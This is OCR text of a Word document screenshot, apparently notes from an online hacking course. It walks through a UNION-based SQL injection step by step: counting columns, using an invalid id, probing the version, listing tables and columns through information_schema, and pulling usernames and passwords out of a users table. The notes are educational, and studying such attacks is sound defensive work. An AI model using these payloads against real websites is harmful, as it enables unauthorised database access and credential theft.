 AutoSave Off Demo Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Table Design Table Layout Comments Editing Share
Paste Cut Copy Format Painter
Calibri (Body) 11
Normal No Spacing Heading 1 Heading 2 Title
Find Replace Select Add-ins
Clipboard Font Paragraph Styles Editing Add-ins
keep adding one to the number until you get an error
Figure out which
columns are being
displayed to the page
“union all select” statement
Note: That for the second select statement to show we need to make
the first query return nothing, this can be accomplished by putting an
invalid id
V_HACK
Supply Test queries
- @@version
- version()
Know what database
tables we want to target
Select * from information_schema.tables
union all select 1,2,group_concat(table_name) from
information_schema.tables where table_schema = database()
List of columns
belonging to a table
“information_schema.columns” table
union all select 1,2,group_concat(column_name) from
information_schema.columns where table_name = "users"
Extract Data/values
from
sensitive/interesting
column
union all select 1,2,group_concat(uname,":",pass) from users
Page 2 of 4 2 of 668 words English (India) Accessibility: Investigate Focus
Udemy